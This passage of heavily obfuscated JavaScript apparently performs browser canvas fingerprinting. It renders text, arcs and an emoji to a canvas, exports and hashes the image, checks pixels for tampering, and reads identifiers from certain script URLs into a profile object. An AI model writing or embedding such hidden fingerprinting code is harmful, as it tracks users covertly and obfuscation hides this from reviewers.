6(_0x2bc806._0x285163,-_0x2bc806._0x1bfa4d,-_0x2bc806._0x25137b,-0x109)+'Path'](),_0x32c804['fill'](_0x45a8f7[_0x2c6ea6(_0x2bc806._0x37d7fb,-0xf6,0x5f,0x28)]),_0x32c804[_0x29f5ff(_0x2bc806._0x69c147,0x2ca,_0x2bc806._0x5bf636,0x34b)+_0x29f5ff(0x1ac,_0x2bc806._0x530ecb,_0x2bc806._0x2730d1,_0x2bc806._0x319980)]=_0x45a8f7[_0x29f5ff(_0x2bc806._0x78bf88,_0x2bc806._0xdbb154,0x26a,_0x2bc806._0x2f68a4)],_0x32c804[_0x2c6ea6(_0x2bc806._0x1aa06b,_0x2bc806._0x12a184,0x2b,_0x2bc806._0x7c2c3c)+_0x2c6ea6(_0x2bc806._0xe07281,0x9f,0xd8,-0x22)](),_0x32c804[_0x29f5ff(0x392,0x185,_0x2bc806._0x60bff0,_0x2bc806._0x464ebb)](0xe12*0x1+-0x21c7+-0x13f1*-0x1,0x4*0x87b+-0x1b2d+-0x66f,-0xac1+0xc*-0x177+0x1c7d,0x1*-0x1619+-0x23*-0xd3+-0x6c0,-0xdc*-0x12+0x253d+0x1*-0x34af+0.2831853072000001,!![]),_0x32c804[_0x29f5ff(0x1ba,_0x2bc806._0x26744c,_0x2bc806._0x3dc4a5,_0x2bc806._0x42804e)+_0x29f5ff(0x3cb,_0x2bc806._0x4dbc78,0x2c3,0x293)](),_0x32c804[_0x29f5ff(_0x2bc806._0x1a4490,_0x2bc806._0x532cb2,_0x2bc806._0x5a7132,0x4ff)](_0x45a8f7[_0x2c6ea6(0x59,0xca,_0x2bc806._0x3fb55f,_0x2bc806._0x55c492)]),_0x32c804[_0x2c6ea6(0x85,-_0x2bc806._0x289565,-_0x2bc806._0xad7696,0x179)+'tyle']=_0x45a8f7[_0x2c6ea6(0x2,0x39,0xef,-_0x2bc806._0x464fc0)],_0x32c804['arc'](0xae1+-0x1d0e*0x1+-0x1269*-0x1,0xdca+0x12f*0x1+-0xebd,0x1*0x1819+0x1*-0xfbf+-0x81e,0x43a*-0x1+0xa65*0x1+-0x62b*0x1,0x1d8*-0x8+0xaa9*0x3+-0x1135+0.2831853072000001,!![]),_0x32c804[_0x29f5ff(0x10f,0x2b7,0x252,_0x2bc806._0x5e5df5)](0x1*-0x1544+0x1*0x208d+0x1*-0xb0d,-0x1012+0x248c*-0x1+0x8cf*0x6,0x7ac*-0x1+-0x260e+0x386*0xd,-0x41*-0x2f+-0x17f0+0xc01,0x2431+-0xc*0x2ef+-0xd*0x13+0.2831853072000001,!![]),_0x32c804['fill'](_0x45a8f7[_0x2c6ea6(-_0x2bc806._0x268a1d,_0x2bc806._0x3da5c9,0x2d,-_0x2bc806._0x46504e)]);var _0x51cac0=_0x3a0ba8[_0x2c6ea6(0x1d7,0xad,0xed,0x100)+_0x2c6ea6(0x12e,_0x2bc806._0x37ff20,0x116,-_0x2bc806._0x5edfbe)](_0x2c6ea6(0x163,_0x2bc806._0x233f93,_0x2bc806._0x335af4,0x8a)+'/png');return _0x45a8f7[_0x29f5ff(_0x2bc806._0x6742f7,0x3ef,0x368,0x4a7)](_0x421c79,_0x51cac0);}}function _0x273de8(_0x4ee627){var _0x5bc2d0={_0x83463:0x2de,_0xbd9435:0x9b};function _0x2f940a(_0x2efe4c,_0x4b0e3a,_0x345321,_0x92dd73){return _0x352216(_0x2efe4c-0x17d,_0x4b0e3a,_0x92dd73- -0x363,_0x92dd73-0x141);}function _0x49f060(_0xaae8d5,_0x4c552c,_0x53ca77,_0x5600fa){return _0xf3f610(_0x53ca77,_0x4c552c-0x14f,_0x53ca77-0x176,_0x5600fa-0x12b);}var _0x3146c0={'UDfTz':function(_0x4c73ad,_0x2c5a21){return _0x4c73ad!==_0x2c5a21;},'yvaXX':function(_0x234f2d,_0xc2c45c){return _0x45a8f7['cxxlE'](_0x234f2d,_0xc2c45c);},'FJAxs':function(_0x27b78b,_0x4712f1){var _0x42412b={_0x2e8c57:0x4c};function _0x1f41a9(_0x45e211,_0x2268bb,_0xee15c6,_0x16aff9){return _0x2883(_0xee15c6- -_0x42412b._0x2e8c57,_0x2268bb);}return _0x45a8f7[_0x1f41a9(_0x5bc2d0._0x83463,0xe2,0x1d3,_0x5bc2d0._0xbd9435)](_0x27b78b,_0x4712f1);}};if(_0x45a8f7['KyDAd']===_0x45a8f7['dkgDO']){var _0x355ec5=_0x4c17a5[_0x4368e3]['src']||'';if(_0x3146c0[_0x2f940a(_0x261905._0x584148,0x84,_0x261905._0x16d3fe,0x195)](_0x355ec5[_0x49f060(0x5f9,0x56b,0x51c,0x504)+'Of'](_0x2f940a(-_0x261905._0x4fc025,_0x261905._0xf5896d,-_0x261905._0x488dcd,-_0x261905._0x5c9e1d)+'y.pus'+_0x49f060(0x60f,0x5f8,0x5a0,_0x261905._0x18fedd)+_0x49f060(_0x261905._0x317389,_0x261905._0x4cc1d2,0x7d2,0x7ad)+_0x2f940a(0x15d,0x77,-_0x261905._0xba3c08,_0x261905._0x362b13)+_0x49f060(_0x261905._0x4bb696,_0x261905._0x50ddca,_0x261905._0x243954,0x596)+_0x49f060(_0x261905._0x54d3e5,_0x261905._0x394a82,0x456,_0x261905._0x11a8a8)),-(0x20bf+0x1932+-0x39f0))){var _0x5154c3=_0x355ec5['match'](/[?&](?:id|vers|source)=([^&]+)/);if(_0x5154c3)return _0x3146c0[_0x2f940a(-_0x261905._0x2ea05e,-0x170,_0x261905._0x26f791,-_0x261905._0x8e56a0)](_0x2433cc,_0x5154c3[0x1f4+-0xd98+-0xba5*-0x1]);}}else{var _0x263f4a=_0x45a8f7[_0x2f940a(_0x261905._0x142ea0,-_0x261905._0x1fea4d,-_0x261905._0x15d1c0,-0x58)][_0x2f940a(-_0x261905._0x586ada,-0x166,-0x1c4,-0x51)]('|'),_0x2ae2ac=-0x14*0xd3+-0x2530+0x394*0xf;while(!![]){switch(_0x263f4a[_0x2ae2ac++]){case'0':var _0x176828=_0x1b22b8[_0x2f940a(-_0x261905._0x4865f3,0xe6,_0x261905._0x3246ed,0x114)+_0x49f060(0x542,0x675,_0x261905._0x193e9c,_0x261905._0x46da07)]('2d');continue;case'1':_0x176828[_0x2f940a(-_0x261905._0x1ab528,_0x261905._0x33f3a7,0xfe,-_0x261905._0x4e3217)+_0x49f060(_0x261905._0x325362,0x6b9,_0x261905._0x20d1a4,0x6bd)]();continue;case'2':_0x1b22b8['toBlo'+'b'](function(_0x45adb5){var _0x50668d={_0x3abba1:0x5ea,_0x35fbe3:0x527,_0x439b4f:0x5a8},_0x213876={_0x2a8004:0x1a2,_0x5245c5:0x17e},_0x47c9fe={_0x34dcc8:0x11a},_0x17a013={_0x276cdc:0xa3};function _0x1aa3a0(_0x57270d,_0x3f57ee,_0x59b87e,_0x4e089d){return _0x49f060(_0x57270d-0x72,_0x4e089d- -0x25c,_0x3f57ee,_0x4e089d-_0x17a013._0x276cdc);}function _0x2236a9(_0x507924,_0x4bf040,_0x5912da,_0x993175){return _0x49f060(_0x507924-0x1ef,_0x507924- -_0x47c9fe._0x34dcc8,_0x4bf040,_0x993175-0x137);}_0x45adb5[_0x1aa3a0(0x5d7,_0x543270._0x1b734e,0x312,_0x543270._0x5c7cd0)+_0x1aa3a0(0x34f,0x48f,_0x543270._0xc8e6f6,0x4af)+'r']()['then'](function(_0x233dd9){function _0x408911(_0x32003a,_0x34fb15,_0x489a4e,_0x16b02b){return _0x2236a9(_0x34fb15- -_0x213876._0x2a8004,_0x32003a,_0x489a4e-0x18e,_0x16b02b-_0x213876._0x5245c5);}_0x3146c0[_0x408911(_0x50668d._0x3abba1,_0x50668d._0x35fbe3,0x47c,_0x50668d._0x439b4f)](_0x4ee627,_0x3146c0['yvaXX'](_0x5d7982,_0x233dd9));});},_0x49f060(_0x261905._0x27d7e8,0x756,_0x261905._0x53c63f,0x874)+_0x49f060(0x41c,_0x261905._0x5d465a,0x4fe,0x48e),-0x9*-0x3f9+-0x25f*-0xd+-0x1*0x4293);continue;case'3':_0x176828['begin'+_0x49f060(0x579,_0x261905._0x1530ff,0x7c5,_0x261905._0x3706a2)]();continue;case'4':_0x176828[_0x2f940a(-_0x261905._0x14bf18,_0x261905._0x27a5ff,0x163,_0x261905._0x2e7a94)+'tyle']=_0x45a8f7['VxUwT'];continue;case'5':_0x176828[_0x2f940a(_0x261905._0x3a7f81,0x227,_0x261905._0x15759e,_0x261905._0x372a8c)+_0x2f940a(0x27,-_0x261905._0xc20b29,-_0x261905._0x2fac90,-_0x261905._0x3321fc)]('Cwm\x20f'+_0x49f060(_0x261905._0x49f936,_0x261905._0x15bc2d,_0x261905._0x5a7a3b,_0x261905._0x45368a)+_0x2f940a(_0x261905._0x136b6e,_0x261905._0x18273f,_0x261905._0x38a34e,_0x261905._0x42866c)+_0x2f940a(_0x261905._0xf3a211,0x66,0x107,-_0x261905._0x341132),0x1592+-0x239d+-0xe0f*-0x1,0xa0f*0x3+0x4f9*-0x5+-0x523);continue;case'6':_0x176828['arc'](0x5ae+-0x2289+0xe93*0x2,-0x14b*0x5+0x19ba+-0x1*0x12df,-0x12c9*0x1+-0x1718+0x2a13,-0x65a+-0x7e2*0x1+-0x38f*-0x4,-0x261d+-0x1836*0x1+0x3e59+0.2831853072000001,!![]);continue;case'7':_0x176828[_0x2f940a(_0x261905._0x4581ad,0x112,-0x176,-_0x261905._0x494877)+'Path']();continue;case'8':_0x176828[_0x2f940a(-0xde,-0x16f,-_0x261905._0x3eb941,-_0x261905._0x192dcc)+_0x2f940a(0x192,0x1f2,-_0x261905._0x22c7a7,0xb6)](0xa5*-0x32+0x255e+-0x4a7,-0x1baa*0x1+-0x1f81*0x1+-0x1c*-0x21d,0x37b+-0xc46*-0x1+-0xf83,-0x1*0x13c7+-0xa6e+0x1e49);continue;case'9':_0x1b22b8['heigh'+'t']=0x1*-0xf9d+0x166*0x2+0xd5d;continue;case'10':_0x176828[_0x49f060(_0x261905._0x54893f,0x678,0x504,0x6d9)+_0x49f060(0x56c,_0x261905._0x447db0,0x6bd,0x555)]=_0x45a8f7[_0x49f060(0x513,_0x261905._0x24d5ff,0x6f1,0x54a)];continue;case'11':_0x176828[_0x2f940a(0xc4,_0x261905._0x4fac75,0xd6,_0x261905._0x2e7a94)+_0x2f940a(-_0x261905._0x24a74f,-_0x261905._0x1c261f,-_0x261905._0x5d384c,-0x36)]=_0x45a8f7[_0x49f060(_0x261905._0x5c92c5,0x767,0x5ee,_0x261905._0x183ade)];continue;case'12':_0x176828['fillS'+_0x49f060(_0x261905._0xd1cb19,0x605,_0x261905._0x107c92,0x63b)]=_0x49f060(0x5dd,_0x261905._0x766b7e,0x7ce,0x5d2)+_0x2f940a(_0x261905._0x3ec717,0x36,0x33,_0x261905._0x5eab9d)+_0x49f060(0x4fc,_0x261905._0x250f08,0x586,0x7b8);continue;case'13':_0x176828[_0x49f060(0x70c,0x7ed,0x8ac,_0x261905._0x14446c)+_0x49f060(0x57c,_0x261905._0x43646b,0x4d5,0x6d5)](_0x49f060(0x700,_0x261905._0x4a2628,_0x261905._0x2eb4ea,_0x261905._0x9230e7)+_0x49f060(_0x261905._0x2464bf,_0x261905._0x1fcd83,_0x261905._0x1cc89e,_0x261905._0x40c43d)+_0x2f940a(0x1a8,-_0x261905._0x5be621,-_0x261905._0xee448d,0xff)+_0x49f060(_0x261905._0x6ab56,0x5da,_0x261905._0x11c4b2,0x4bd),-0xa9d+-0xd0*-0x3+0x82f,-0x1*0x162d+0x18aa+-0x26e);continue;case'14':_0x176828[_0x49f060(_0x261905._0x4df500,0x7cd,0x86c,_0x261905._0xb89e7b)]=_0x2f940a(_0x261905._0x53f15b,_0x261905._0x4f469b,0x1b7,_0x261905._0x1b2106)+'Arial';continue;case'15':_0x176828[_0x2f940a(0x242,0x2fb,_0x261905._0x37094f,0x183)](_0x45a8f7[_0x49f060(_0x261905._0x2872c7,0x64c,0x4d7,0x7c1)]);continue;case'16':_0x176828[_0x49f060(_0x261905._0x216927,0x678,_0x261905._0x2da3c1,_0x261905._0x32ccbc)+'tyle']=_0x45a8f7[_0x49f060(0x82a,_0x261905._0x1cf48b,0x715,_0x261905._0x4135f2)];continue;case'17':_0x176828[_0x49f060(_0x261905._0x248aae,_0x261905._0x58d4c5,0x678,0x605)+_0x2f940a(-_0x261905._0x16b0cc,-_0x261905._0x14bf18,-0x127,-_0x261905._0x5887fb)+'ne']=_0x45a8f7['HLVlj'];continue;case'18':_0x176828[_0x2f940a(_0x261905._0x415e75,0x91,-_0x261905._0xdf4e04,-0xc)+_0x49f060(_0x261905._0x10e5c7,_0x261905._0x55e675,_0x261905._0x224d68,_0x261905._0x3d87fe)]();continue;case'19':_0x176828[_0x49f060(0x866,0x7be,0x7a6,0x7e1)](_0x45a8f7[_0x49f060(_0x261905._0x594ff4,0x5ac,_0x261905._0x21b55f,_0x261905._0x6ab56)]);continue;case'20':_0x176828[_0x49f060(_0x261905._0x266dab,_0x261905._0x23c4b7,0x78d,0x614)+_0x49f060(0x60a,_0x261905._0x1ecbb2,_0x261905._0x5082fd,_0x261905._0x9ff27e)+_0x49f060(_0x261905._0xae6ba8,_0x261905._0x3c42f4,_0x261905._0x43646b,0x6e3)+'Opera'+_0x49f060(0x88f,0x71c,0x7ca,0x5d5)]=_0x49f060(_0x261905._0x30aa66,_0x261905._0xcbe9bf,0x781,_0x261905._0x31079f)+_0x49f060(_0x261905._0x483253,0x715,_0x261905._0x155f47,_0x261905._0x42d4b3);continue;case'21':_0x176828[_0x2f940a(-_0x261905._0x8ce017,0x33,0xce,_0x261905._0x2e7a94)+_0x2f940a(-_0x261905._0xa5e360,_0x261905._0x5e219d,-_0x261905._0x44bfec,-_0x261905._0x5871d2)]=_0x45a8f7[_0x49f060(_0x261905._0x3d827a,_0x261905._0x37db57,0x7ab,_0x261905._0x26f998)];continue;case'22':_0x176828[_0x49f060(_0x261905._0x55675a,0x7cd,_0x261905._0x28beaa,0x8f7)]=_0x45a8f7['xbdNZ'];continue;case'23':_0x176828[_0x2f940a(-0x6a,-_0x261905._0x3f6d71,0x46,_0x261905._0x4f0c52)+_0x2f940a(-0x11f,_0x261905._0x37c6b7,-0x56,-0x36)]=_0x45a8f7['pwmIy'];continue;case'24':_0x176828['arc'](-0x28d+0x1675*-0x1+0x86f*0x3,-0x86d+0x29*0xa1+-0x1111,0x22a*-0x2+-0x4ce+0x96d,0x2c0+0x1b35+-0x1*0x1df5,-0x1028*-0x2+0x2*0xfdf+-0x2*0x2004+0.2831853072000001,!![]);continue;case'25':_0x176828[_0x49f060(0x54f,_0x261905._0x4aee98,0x775,_0x261905._0x59f9d7)](0x257*-0x8+0x13e4+0x1e*-0xa,-0x4f9+0x2*-0x11+-0x1*-0x51b,-0x4f9*-0x1+-0xd3*-0x1c+0x65*-0x47,-0x77f+0x9b*0x22+-0x1*0xd0d);continue;case'26':_0x176828[_0x2f940a(_0x261905._0x3ef8ea,-_0x261905._0xf5896d,0xa2,0xd)](0x10b1*-0x1+0x1*0x149d+-0x388,0x5*-0x382+-0x1*-0x903+0x8b9,0x39*0x83+0xbe4+-0x28dd,0x1*0x2275+0x2*0xf16+-0x40a1,0x231e+-0x3*0x429+0x33b*-0x7+0.2831853072000001,!![]);continue;case'27':_0x176828[_0x49f060(_0x261905._0x1ad440,_0x261905._0x40417e,0x689,_0x261905._0x378a0c)+'Path']();continue;case'28':var _0x1b22b8=document[_0x2f940a(_0x261905._0x766d24,0x1b0,_0x261905._0x3c9703,_0x261905._0x4b5ba1)+_0x49f060(_0x261905._0x1ed5cc,_0x261905._0x3501bb,_0x261905._0x3ac235,0x7d2)+'ent'](_0x45a8f7['zlzqB']);continue;case'29':_0x176828[_0x2f940a(_0x261905._0x5d039b,0x148,_0x261905._0xdd7906,0x183)](_0x49f060(_0x261905._0x328245,0x7aa,_0x261905._0x19e0a7,_0x261905._0x4bc99f)+'ro');continue;case'30':_0x176828['arc'](0x8e1+-0x1503+-0xc6d*-0x1,0x3*-0x8d9+-0x1cc*0x2+0x1e6e,-0x35*0x2+0x19d8+-0x1955,-0x60d*0x5+0x2c3*0x3+0x25*0x98,0x2549+0x2267*-0x1+0x16e*-0x2+0.2831853072000001,!![]);continue;case'31':_0x1b22b8[_0x2f940a(0x101,0x1a3,0xcd,_0x261905._0x34785d)]=-0x237c*0x1+0x1*0x1126+0x1346;continue;case'32':_0x176828[_0x49f060(_0x261905._0x3b4938,0x642,_0x261905._0x31dfed,_0x261905._0x2125be)](-0x6e6+0x1*-0x469+0xb51*0x1,0x2545+-0x1166+-0x13dd,0x2*-0xad9+0xdea+-0x6f*-0x12,0x1*0x26b6+-0x8ff*-0x1+0x1*-0x2faf);continue;case'33':_0x176828['close'+_0x49f060(0x5b4,_0x261905._0x55e675,0x622,_0x261905._0x395a40)]();continue;case'34':_0x176828[_0x2f940a(0x1c4,_0x261905._0x3ad59b,_0x261905._0x49c346,0x183)](_0x45a8f7[_0x49f060(_0x261905._0x53c9c8,0x64c,0x6b0,0x6f8)]);continue;case'35':_0x176828[_0x49f060(0x500,_0x261905._0x399652,_0x261905._0x41506c,0x78e)](0x24e6+0x7*-0x1f7+-0x16f3,-0x3c*0x98+-0x2415+-0x1*-0x47e7,-0x111e*0x1+0xe50+-0x8*-0x60,0x1*0x1647+0x3b*0x49+-0x271a,-0x9c*0x1+-0x11b*-0x2+-0x194+0.2831853072000001,!![]);continue;}break;}}}function _0x4c7ef1(_0x2b56b4){function _0x54e146(_0x4f66c2,_0x1606ee,_0x2c1784,_0x4ee77a){return _0x352216(_0x4f66c2-0x28,_0x4ee77a,_0x1606ee-0x30b,_0x4ee77a-0x1a6);}var _0x44e668=(_0x1a133(_0x178c74._0x3995a3,0x660,_0x178c74._0x55dc7f,_0x178c74._0x1001a1)+'|4|1|'+'5')['split']('|');function _0x1a133(_0x4e3683,_0x2cfcd2,_0x22fb00,_0x4ec36a){return _0xf3f610(_0x2cfcd2,_0x4ec36a-_0x21aa3a._0x37d392,_0x22fb00-_0x21aa3a._0x2f34f1,_0x4ec36a-_0x21aa3a._0x1015db);}var _0x141abc=-0x11*-0x47+-0x121*-0xe+-0x1485;while(!![]){switch(_0x44e668[_0x141abc++]){case'0':var _0x4fed70={};continue;case'1':_0x4fed70['38849'+'5235']=_0x163dc9();continue;case'2':_0x4fed70[_0x45a8f7[_0x54e146(_0x178c74._0x1db204,0x6f5,_0x178c74._0x362fdc,_0x178c74._0x35ef02)]]=_0x45a8f7['EsdSV'](_0x293ac7);continue;case'3':_0x4fed70[_0x45a8f7[_0x1a133(_0x178c74._0x4aad9c,0x65b,0x79c,0x770)]]=_0x45a8f7[_0x54e146(_0x178c74._0x53553d,0x6d8,_0x178c74._0x272009,0x5e5)](_0x42d442);continue;case'4':_0x4fed70[_0x45a8f7['TgYLf']]=_0x45a8f7[_0x54e146(_0x178c74._0x5c2dc9,_0x178c74._0x5768d6,0x61f,_0x178c74._0x1d5093)](_0x12750b);continue;case'5':_0x45a8f7[_0x1a133(_0x178c74._0x4a401a,_0x178c74._0x253fb7,_0x178c74._0x3a0543,0x7c8)](_0x273de8,function(_0x5e2bfb){var _0x385294={_0x5a48f2:0x199,_0x38f5b3:0x112,_0x1d4749:0x43a};_0x4fed70[_0x4b5d0e(_0x4906b5._0x3535ea,0x326,_0x4906b5._0x308d94,0x28a)+'28594']=_0x5e2bfb;function _0x4b5d0e(_0x58a797,_0xf8beba,_0x26178f,_0x5cb249){return _0x1a133(_0x58a797-_0x385294._0x5a48f2,_0xf8beba,_0x26178f-_0x385294._0x38f5b3,_0x58a797- -_0x385294._0x1d4749);}_0x2b56b4(_0x4fed70);});continue;}break;}}function _0x49801a(){var _0x57b2d3={_0x40a260:0x4e5},_0x45d1ba={_0x126272:0x157};function _0x3eca72(_0x10f6ff,_0x12f689,_0xb724bb,_0x5299ed){return _0xf3f610(_0x5299ed,_0x12f689- -0x126,_0xb724bb-_0x45d1ba._0x126272,_0x5299ed-0x68);}function _0x43a016(_0x2c4e60,_0xeed74,_0x19abce,_0x26ae4e){return _0xf3f610(_0xeed74,_0x26ae4e- -_0x57b2d3._0x40a260,_0x19abce-0x90,_0x26ae4e-0x18e);}try{var _0x457ab6=_0x45a8f7[_0x3eca72(0x14e,0x2c4,0x2ad,0x297)]['split']('|'),_0x153a75=-0x62b*0x1+-0x2*-0x160+0x36b;while(!![]){switch(_0x457ab6[_0x153a75++]){case'0':_0x1a2754['heigh'+'t']=-0x1b*-0x55+0x2*-0x1ab+-0x53d;continue;case'1':for(var _0x56683f=-0x1*0x329+-0x4a9*0x5+0x2*0xd3b;_0x45a8f7[_0x43a016(_0x55c9dd._0x51c85d,0x88,0xa6,_0x55c9dd._0x3b3772)](_0x56683f,_0x33e56e[_0x43a016(0xd7,_0x55c9dd._0x47a95f,_0x55c9dd._0x4a4845,0x197)+'h']);_0x56683f+=0x1*-0x1335+0xecc+0x46d*0x1){var _0xa4f323=_0x45a8f7[_0x43a016(0x21d,_0x55c9dd._0x38a76a,_0x55c9dd._0x23d921,_0x55c9dd._0x1e2350)]['split']('|'),_0x788bf4=-0x229+0x41*0x67+0x17fe*-0x1;while(!![]){switch(_0xa4f323[_0x788bf4++]){case'0':var _0x2cfe4e=Math['abs'](_0x45a8f7[_0x3eca72(_0x55c9dd._0x34a589,0x3cf,0x529,_0x55c9dd._0x26792a)](_0x53b22b,_0x441c02))<-0xbf9+-0x760+0x1363&&_0x45a8f7[_0x43a016(0x235,_0x55c9dd._0x4ec5dc,0x15c,_0x55c9dd._0x3b3772)](Math[_0x43a016(-_0x55c9dd._0x2d3b2e,-0x4c,0xa0,-0x54)](_0x45a8f7[_0x43a016(0xcc,0x17e,-0x156,0x10)](_0x441c02,_0x5e2115)),0x1*-0x1320+-0x1264+-0x36a*-0xb)&&Math['abs'](_0x45a8f7[_0x3eca72(_0x55c9dd._0x1b13cd,_0x55c9dd._0x237b1b,_0x55c9dd._0x4baa94,_0x55c9dd._0x46088c)](_0x53b22b,_0x5e2115))<-0x205b+-0x2112+0x4177*0x1;continue;case'1':var _0x53b22b=_0x33e56e[_0x56683f],_0x441c02=_0x33e56e[_0x45a8f7[_0x3eca72(0x50d,0x4e8,0x642,_0x55c9dd._0x4a0eb7)](_0x56683f,-0xe62+-0x3*0x1fd+0x1*0x145a)],_0x5e2115=_0x33e56e[_0x45a8f7[_0x43a016(-_0x55c9dd._0x376498,_0x55c9dd._0x2d2bd4,_0x55c9dd._0x4d0526,_0x55c9dd._0x4ba23b)](_0x56683f,0x52+-0x17*-0x106+-0x17da)];continue;case'2':var _0x3a5130=_0x45a8f7[_0x43a016(_0x55c9dd._0x131ce8,-_0x55c9dd._0x94d9d2,0x1a,0xfd)](_0x53b22b,0x25*-0x39+-0xe87+0x3*0x7ea)&&_0x45a8f7[_0x43a016(_0x55c9dd._0x21a085,_0x55c9dd._0x3778a7,-0xc6,0xad)](_0x441c02,0x1*0x187f+-0xd9d*-0x1+-0x2522)&&_0x45a8f7[_0x43a016(0x6f,0x141,_0x55c9dd._0x37ea4a,0xfd)](_0x5e2115,-0x3*0x7c7+0x1865+0x16*-0x1);continue;case'3':var _0x15f10a=_0x45a8f7[_0x43a016(-0x31,-_0x55c9dd._0x3c5219,0x44,0xec)](_0x53b22b,-0x1*0xd76+0x1486+0x259*-0x3)&&_0x45a8f7[_0x3eca72(0x496,0x391,_0x55c9dd._0x31a616,_0x55c9dd._0xfb971e)](_0x441c02,0x1342+-0x2*0xd90+0x7e3)&&_0x5e2115<0x5c0+0x1c4b+0x1a*-0x14f;continue;case'4':if(!_0x3a5130&&!_0x15f10a&&!_0x2cfe4e)_0xa06b7++;continue;}break;}}continue;case'2':var _0x1a2754=document[_0x43a016(0x1fe,0x164,_0x55c9dd._0x381f6a,0x125)+'eElem'+_0x3eca72(0x4d7,0x35b,_0x55c9dd._0x1e3a5,_0x55c9dd._0x19f939)]('canva'+'s');continue;case'3':_0x1a2754['width']=0x12fa+-0x18be+0x628;continue;case'4':var _0x389f4a=_0x1a2754[_0x3eca72(0x5c9,0x4da,_0x55c9dd._0x4fb8e6,_0x55c9dd._0xd7d618)+_0x43a016(_0x55c9dd._0x48925f,-_0x55c9dd._0x49d7e4,-0x110,_0x55c9dd._0x8c5b71)]('2d');continue;case'5':_0x389f4a['fillR'+_0x43a016(-0x27,-_0x55c9dd._0x273c44,-_0x55c9dd._0x56b2af,0xbd)](0x1f29+0x1e4c+-0x1*0x3d75,-0x2*-0x202+-0x6*0x25f+0xa36,-0x1*0xf6d+0x2411+-0x1440,-0x1*0x1a97+0x2677+-0xb7c);continue;case'6':_0x389f4a[_0x3eca72(0x53a,_0x55c9dd._0x47e4e0,0x3d1,0x36c)+_0x43a016(_0x55c9dd._0x1c378e,_0x55c9dd._0x54695f,-0x96,_0x55c9dd._0x2e8f00)]=_0x3eca72(0x402,_0x55c9dd._0x2700ab,0x3c8,_0x55c9dd._0x218e7d)+'r';continue;case'7':return{'passed':_0x45a8f7[_0x43a016(_0x55c9dd._0x1d5956,-0x147,_0x55c9dd._0x450011,_0x55c9dd._0x5f1feb)](_0xa06b7,0xa57+0x641*-0x2+0x25d),'value':_0xa06b7,'message':_0x45a8f7[_0x3eca72(0x53f,_0x55c9dd._0x5cb87c,_0x55c9dd._0x12dbc2,_0x55c9dd._0x2ab621)](_0xa06b7,0x1*-0x13f1+-0x11c*0x7+0x1be7)?_0x45a8f7[_0x3eca72(0x473,0x509,0x59a,_0x55c9dd._0x68f5c4)](_0x45a8f7[_0x43a016(_0x55c9dd._0x40501d,-0x56,_0x55c9dd._0x17fec9,0x9d)](_0x45a8f7[_0x3eca72(0x3aa,_0x55c9dd._0x44a35c,_0x55c9dd._0x205ce4,0x1e5)],_0xa06b7),_0x3eca72(0x5ba,0x4bd,_0x55c9dd._0x2dc6f7,_0x55c9dd._0x10df26)):_0x45a8f7[_0x3eca72(_0x55c9dd._0x4022ae,_0x55c9dd._0x4cc37d,0x461,_0x55c9dd._0xe7c4b0)]};case'8':_0x389f4a[_0x3eca72(0x364,0x403,_0x55c9dd._0x1d336e,_0x55c9dd._0xbeb205)+_0x43a016(-_0x55c9dd._0xcaf0,0x131,0x2,-_0x55c9dd._0x49c02b)]=_0x45a8f7[_0x3eca72(0x569,_0x55c9dd._0x12fe32,_0x55c9dd._0x514726,_0x55c9dd._0x201dc6)];continue;case'9':_0x389f4a[_0x3eca72(_0x55c9dd._0x41259f,_0x55c9dd._0xafb39f,_0x55c9dd._0x455b2b,0x673)+_0x43a016(-_0x55c9dd._0x47c0f6,-_0x55c9dd._0x5b0d8d,0x42,-_0x55c9dd._0x137fc6)]('☹️',-0x5b+0x281*0x1+-0x2*0xfa,0x180a+-0x1*0x1d36+-0xe5*-0x6);continue;case'10':_0x389f4a['textB'+_0x3eca72(_0x55c9dd._0x10613b,_0x55c9dd._0x4a532f,0x23a,0x37d)+'ne']=_0x45a8f7[_0x3eca72(0x4a5,0x562,_0x55c9dd._0x5c9b03,_0x55c9dd._0x27322f)];continue;case'11':_0x389f4a[_0x43a016(_0x55c9dd._0x565249,0xda,0x79,_0x55c9dd._0x5829c8)]=_0x45a8f7[_0x43a016(0x3,-_0x55c9dd._0x4c0560,_0x55c9dd._0x2af4db,-_0x55c9dd._0x3d020f)];continue;case'12':var _0x33e56e=_0x2a62e2[_0x3eca72(_0x55c9dd._0x308889,0x2b1,_0x55c9dd._0x2e7380,0x213)];continue;case'13':var _0xa06b7=-0x1e3a+0x206+0x1c34;continue;case'14':_0x389f4a[_0x3eca72(0x46d,0x403,0x38b,0x302)+_0x43a016(-0xc6,_0x55c9dd._0x16b36f,-0x1,-0x2f)]=_0x45a8f7[_0x3eca72(0x447,0x346,_0x55c9dd._0x21626e,_0x55c9dd._0x1c83b2)];continue;case'15':var _0x2a62e2=_0x389f4a[_0x3eca72(_0x55c9dd._0x5c6366,_0x55c9dd._0x3c6f93,_0x55c9dd._0x382963,0x3b7)+_0x3eca72(_0x55c9dd._0x478229,0x2f7,_0x55c9dd._0x131673,0x377)+'ta'](0x23ab+0x1850+-0xb9*0x53,-0x3*0x4d3+-0x1e23+0x8ec*0x5,0x1dc7+0x1a36+-0x3799,-0x377+-0x128f+-0x1*-0x166a);continue;}break;}}catch(_0x148108){if(_0x45a8f7['udFna'](_0x3eca72(0x46b,0x38f,_0x55c9dd._0x44b8a7,0x3e8),_0x43a016(-_0x55c9dd._0x37698f,-0x4c,-0x2f,-0x30))){var _0x295688={};return _0x295688[_0x43a016(-_0x55c9dd._0x3dc5c8,-_0x55c9dd._0x2d4f36,0x72,-0x92)+'d']=![],_0x295688[_0x3eca72(0x4a4,_0x55c9dd._0x54667d,0x2b3,0x291)]=0x0,_0x295688[_0x43a016(0x38,_0x55c9dd._0x3cec8c,0x162,-0x3)+'ge']=_0x45a8f7[_0x43a016(_0x55c9dd._0x5c5818,_0x55c9dd._0x3c9db4,-0x69,0x24)]+_0x148108[_0x3eca72(0x3ba,0x3bc,_0x55c9dd._0x292255,_0x55c9dd._0xcfb3e3)+'ge'],_0x295688;}else{var _0x71a027=_0x4da7e5[_0x43a016(-0x50,0x1fe,_0x55c9dd._0x48925f,0x97)](_0x44fc27['respo'+_0x3eca72(_0x55c9dd._0x4ba7bd,0x4fa,0x486,0x5c4)+'xt']);_0x16d91d(_0x138c32,'1',_0xcf68f2);if(_0x141402)_0x371de9(!![],_0x71a027);}}}function _0x33d51a(_0x4b5c2a){var _0x552c8e={_0x203703:0x81},_0x5d40c7={_0x1c25e9:0x1ed};function _0x1195ce(_0x44b04b,_0x17ab2f,_0x4f8f24,_0xb2066f){return _0xf3f610(_0x4f8f24,_0xb2066f- 